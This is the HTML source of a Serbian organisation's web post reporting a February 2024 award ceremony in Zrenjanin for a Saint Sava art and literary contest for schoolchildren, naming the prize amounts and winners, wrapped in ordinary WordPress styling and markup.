!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-4008-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/css/post-4008.css?ver=1768571216' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-6745-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/css/post-6745.css?ver=1768583341' media='all' />
<link rel='stylesheet' id='elementor-post-1837-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/css/post-1837.css?ver=1768571216' media='all' />
<link rel='stylesheet' id='elementor-post-3298-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/css/post-3298.css?ver=1768571901' media='all' />
<link rel='stylesheet' id='elementor-post-2303-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/css/post-2303.css?ver=1768571221' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749027586' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749027592' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ubuntu-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/google-fonts/css/ubuntu.css?ver=1749027601' media='all' />
<script src="https://svetosavlje.rs/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://svetosavlje.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://svetosavlje.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://svetosavlje.rs/wp-json/wp/v2/posts/6745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://svetosavlje.rs/xmlrpc.php?rsd" />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-300x300.png" />
<meta name="msapplication-TileImage" content="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-300x300.png" />
		<style id="wp-custom-css">
			.ast-container, .ast-container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0;
  padding-right: 0;
}
.category-o-svetosavlju .entry-date,
.category-o-svetosavlju .posted-on,
.category-o-svetosavlju time {
    display: none;
}		</style>
		</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-6745 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.12.0 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent elementor-page-2303 ast-normal-title-enabled elementor-default elementor-kit-4008 elementor-page elementor-page-6745">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Пређи на садржај</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="1837" class="elementor elementor-1837 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5663faa elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5663faa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ed97042" data-id="ed97042" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77a728e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="77a728e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://svetosavlje.rs">
			<img width="1070" height="243" src="https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli.png" class="attachment-full size-full wp-image-4738" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli.png 1070w, https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli-300x68.png 300w, https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli-1024x233.png 1024w, https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli-768x174.png 768w" sizes="(max-width: 1070px) 100vw, 1070px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3313b03" data-id="3313b03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2683915 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2683915" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;grow&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Изборник" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2683915" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1607"><a href="https://svetosavlje.rs/" class="elementor-item menu-link">Почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1959"><a aria-expanded="false" href="https://svetosavlje.rs/o-nama/" class="elementor-item menu-link">О нама</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://svetosavlje.rs/o-nama/istorijat/" class="elementor-sub-item menu-link">Историјат</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://svetosavlje.rs/o-nama/statut/" class="elementor-sub-item menu-link">Статут</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://svetosavlje.rs/o-nama/dokumenta/" class="elementor-sub-item menu-link">Документа</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://svetosavlje.rs/o-svetosavlju/" class="elementor-item menu-link">О Светосављу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://svetosavlje.rs/svetosavska-stipendija/" class="elementor-item menu-link">Светосавска стипендија</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://svetosavlje.rs/aktivnosti/" class="elementor-item menu-link">Активности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://svetosavlje.rs/doniranje/" class="elementor-item menu-link">Донирање</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://svetosavlje.rs/kontakt/" class="elementor-item menu-link">Контакт</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-grow eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-grow eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2683915" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1607"><a href="https://svetosavlje.rs/" class="elementor-item menu-link" tabindex="-1">Почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1959"><a aria-expanded="false" href="https://svetosavlje.rs/o-nama/" class="elementor-item menu-link" tabindex="-1">О нама</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://svetosavlje.rs/o-nama/istorijat/" class="elementor-sub-item menu-link" tabindex="-1">Историјат</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://svetosavlje.rs/o-nama/statut/" class="elementor-sub-item menu-link" tabindex="-1">Статут</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://svetosavlje.rs/o-nama/dokumenta/" class="elementor-sub-item menu-link" tabindex="-1">Документа</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://svetosavlje.rs/o-svetosavlju/" class="elementor-item menu-link" tabindex="-1">О Светосављу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://svetosavlje.rs/svetosavska-stipendija/" class="elementor-item menu-link" tabindex="-1">Светосавска стипендија</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://svetosavlje.rs/aktivnosti/" class="elementor-item menu-link" tabindex="-1">Активности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://svetosavlje.rs/doniranje/" class="elementor-item menu-link" tabindex="-1">Донирање</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://svetosavlje.rs/kontakt/" class="elementor-item menu-link" tabindex="-1">Контакт</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single" data-elementor-id="2303" class="elementor elementor-2303 elementor-bc-flex-widget elementor-location-single post-6745 post type-post status-publish format-standard has-post-thumbnail hentry category-18 tag-62 ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-82574d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82574d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8debaf" data-id="2c8debaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d8cb887 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5d8cb887" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://svetosavlje.rs/wp-content/uploads/2024/02/image001-1.jpg" title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" alt="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-971d575 elementor-widget elementor-widget-image" data-id="971d575" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="485" height="485" src="https://svetosavlje.rs/wp-content/uploads/2018/07/Svetosavlje-Logo-Solo-Gold-bela-p.png" class="attachment-full size-full wp-image-2305" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2018/07/Svetosavlje-Logo-Solo-Gold-bela-p.png 485w, https://svetosavlje.rs/wp-content/uploads/2018/07/Svetosavlje-Logo-Solo-Gold-bela-p-150x150.png 150w, https://svetosavlje.rs/wp-content/uploads/2018/07/Svetosavlje-Logo-Solo-Gold-bela-p-300x300.png 300w" sizes="(max-width: 485px) 100vw, 485px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1092c0b3 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1092c0b3" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Одржана свечаност поводом Светосавског ликовног и литерарног конкурса „Свети Сава Снагу ствара“ у Народном музеју Зрењанин 2024. године</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6e0b0b53 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-post-info" data-id="6e0b0b53" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ba9c996 elementor-inline-item" itemprop="datePublished">
						<a href="https://svetosavlje.rs/2024/02/06/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>6. фебруар 2024.</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-53e2073 elementor-widget elementor-widget-theme-post-content" data-id="53e2073" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="6745" class="elementor elementor-6745" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cc766f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc766f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ca446bc" data-id="ca446bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90bc96e elementor-widget elementor-widget-text-editor" data-id="90bc96e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>У суботу 3. фебруара 2024. године у Малом салону Народног музеја Зрењанин одржана је свечаност поводом доделе награда за Светосавски ликовни и литерарни конкурс. Тема је била „Свети Сава снагу ствара“.</p><p>У.О. Светосавља је на седници одржаној 30. јануара 2024. донео одлуку да, ове године, фонд за награде буде 125.000 динара. Додељено је 25 новчаних награда, за литерарни конкурс 9 и за ликовни 16. </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c8c5016 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c8c5016" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-779e9e3" data-id="779e9e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-495a0bb elementor-widget elementor-widget-image" data-id="495a0bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1024" height="684" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image003-1-1024x684.jpg" class="attachment-large size-large wp-image-6747" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image003-1-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image003-1-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image003-1-768x513.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2024/02/image003-1.jpg 1430w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-912ca76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="912ca76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb54f56" data-id="eb54f56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6402af0 elementor-widget elementor-widget-text-editor" data-id="6402af0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>На Светосавском литерарном конкурсу учествовало је 30 радова ученика VII и VIII разреда из 11 основних школа са територије града Зрењанина и општине Житиште. Према речима чланица комисије Јелене Димитријевић и Душке Коларов, професорки српског језика и књижевности,<strong><em> </em></strong><em>ученици су били инспирисани да пишу стихове једнако као и прозу.</em></p><p>Прву награду у износу од 15.000 динара добила је Марина Радованчев ученица  VIII разреда ОШ „Младост“, Томашевац.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a51aa0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a51aa0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e23d664" data-id="e23d664" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c0bfa4 elementor-widget elementor-widget-image" data-id="5c0bfa4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="684" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image005-1024x684.jpg" class="attachment-large size-large wp-image-6748" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image005-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image005-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image005-768x513.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2024/02/image005.jpg 1430w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63aa890 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63aa890" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba9a6a4" data-id="ba9a6a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dddd942 elementor-widget elementor-widget-text-editor" data-id="dddd942" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Друга награда у износу од 10.000 динара припала је Јовани Аћимов, ученици  VII разреда ОШ „Др Александар  Сабовљев“, Ечка.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a07da5e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a07da5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02c9c45" data-id="02c9c45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0462b1c elementor-widget elementor-widget-image" data-id="0462b1c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="684" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image007-1024x684.jpg" class="attachment-large size-large wp-image-6749" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image007-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image007-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image007-768x513.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2024/02/image007.jpg 1234w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8533c52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8533c52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eff8143" data-id="eff8143" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47e3ca9 elementor-widget elementor-widget-text-editor" data-id="47e3ca9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Трећу награду поделиле су Јована Латиновић и Дуња Марков, ученице VII разреда  ОШ „Светозар Марковић Тоза“, Елемир (свака је добила по 5000 динара).</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d0e6aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d0e6aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cc6ad2" data-id="6cc6ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f83be6 elementor-widget elementor-widget-image" data-id="3f83be6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="686" height="539" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image009.jpg" class="attachment-large size-large wp-image-6750" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image009.jpg 686w, https://svetosavlje.rs/wp-content/uploads/2024/02/image009-300x236.jpg 300w" sizes="(max-width: 686px) 100vw, 686px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29852b6" data-id="29852b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71b9fb7 elementor-widget elementor-widget-image" data-id="71b9fb7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="730" height="540" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image011.jpg" class="attachment-large size-large wp-image-6751" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image011.jpg 730w, https://svetosavlje.rs/wp-content/uploads/2024/02/image011-300x222.jpg 300w" sizes="(max-width: 730px) 100vw, 730px" />															</div>
				</div>
